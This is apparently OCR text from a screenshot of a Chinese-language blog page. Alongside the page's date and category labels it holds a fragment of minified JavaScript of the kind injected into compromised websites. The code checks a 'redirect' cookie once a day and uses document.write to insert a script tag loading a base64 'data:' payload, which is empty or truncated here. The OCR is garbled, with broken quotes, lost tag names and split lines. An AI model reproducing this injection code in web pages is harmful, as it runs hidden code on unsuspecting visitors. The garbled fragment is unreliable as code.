
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
7 1 月, 2019
Uncategorized
佈
類
日
期: